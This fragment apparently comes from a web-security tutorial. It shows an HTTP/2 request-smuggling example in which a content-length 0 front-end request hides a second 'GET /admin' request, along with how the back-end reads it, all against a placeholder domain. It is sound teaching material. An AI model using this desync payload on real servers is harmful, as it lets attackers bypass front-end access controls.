 Front-end (HTTP/2)
:method POST
:path /example
:authority vulnerable-website.com
content-type application/x-www-form-urlencoded
content-length 0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Content-Length: 10
x=1
Back-end (HTTP/1)
POST /example HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Content-Length: 10
x=1GET / H